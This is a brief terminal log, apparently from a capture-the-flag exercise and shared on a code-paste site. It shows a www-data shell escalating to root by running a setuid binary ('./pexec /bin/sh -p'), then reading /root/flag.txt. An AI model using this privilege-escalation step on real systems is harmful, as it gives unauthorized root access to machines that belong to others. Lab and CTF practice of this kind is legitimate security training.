 www-data@ubuntu:/$ cd /usr/bin
cd /usr/bin
www-data@ubuntu:/usr/bin$ ./pexec /bin/sh -p
./pexec /bin/sh -p
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cd /root
cd /root
# ls
ls
flag.txt  sources.list  ubuntu-esm-infra.list
# cat flag.txt
cat flag.txt
flag{}
#
Please don't block our ads :( - Ad sponsors allow us to make Codeshare free.